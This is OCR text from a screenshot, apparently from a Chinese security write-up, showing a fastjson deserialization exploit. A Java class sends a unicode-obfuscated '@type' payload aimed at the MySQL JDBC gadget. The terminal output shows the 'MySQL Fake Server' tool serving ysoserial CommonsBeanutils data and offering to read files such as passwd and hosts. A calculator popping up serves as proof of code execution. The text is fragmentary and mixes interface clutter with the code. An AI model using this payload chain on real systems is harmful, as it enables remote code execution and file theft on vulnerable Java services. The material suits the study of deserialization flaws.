 Payload_test.java
CommonsBeanutils1.class
groovyjarjarcommonscli
hudson.remoting
java_cup.runtime
javassist
javatests
javax
jenkins.remoting
jline
jni
jnr.netdb
Lib
license
licenses
META-INF
1 import com.alibaba.fastjson.JSON;
2
3 public class Payload_test {
4 public static void main(String[] args){
5
6 //搭配使用 https://github.com/fnmsd/MySQL_Fake_Server
7 String payload_mysqljdbc = "{\"aaa\":{\"@type\":\"\\u006a\\u0061\\u0076\\u0061.lang.AutoCloseable\", \"@type\":\"\\u0063\\u006f\\u006d.mysql.jdbc.JDBC4Connection\"
8
9 JSON.parse(payload_mysqljdbc);
10
11 JSON.parseObject(payload_mysqljdbc);
12 }
13 }
X server Tools Games Settings Macros Help
Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
2. 192.168.33.128 (root)
5. 192.168.33.128 (root)
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Py
thon 3.8, use "async def" instead
def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Py
thon 3.8, use "async def" instead
def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Py
thon 3.8, use "async def" instead
def handle_server(server_reader, server_writer):
==========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd',
b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'cb']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\ho
sts']
Start Server at port 3306
Incoming Connection:('192.168.33.1', 64309)
Login Username:cb
<= 3
Sending Presetting YSO Data with username cb
APSHOT-al...
itoring
folder
kali 2% 0.76 GB / 7.75 GB 0.01 Mb/s 0.00 Mb/s 116 min root roo
- Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
es(ServerStatusDiffIntercep
ceptor.java:92)
at com.mysql.jdbc.V1toV2StatementInterceptorAdapter.preProcess(V1toV2StatementInterceptorAdapter.java:58)
at com.mysql.jdbc.NoSubInterceptorWrapper.preProcess(NoSubInterceptorWrapper.java:71)
at com.mysql.jdbc.MysqlIO.invokeStatementInterceptorsPre(MysqlIO.java:3007)
at com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2671)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2828)
... 26 more
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 .
Ots安全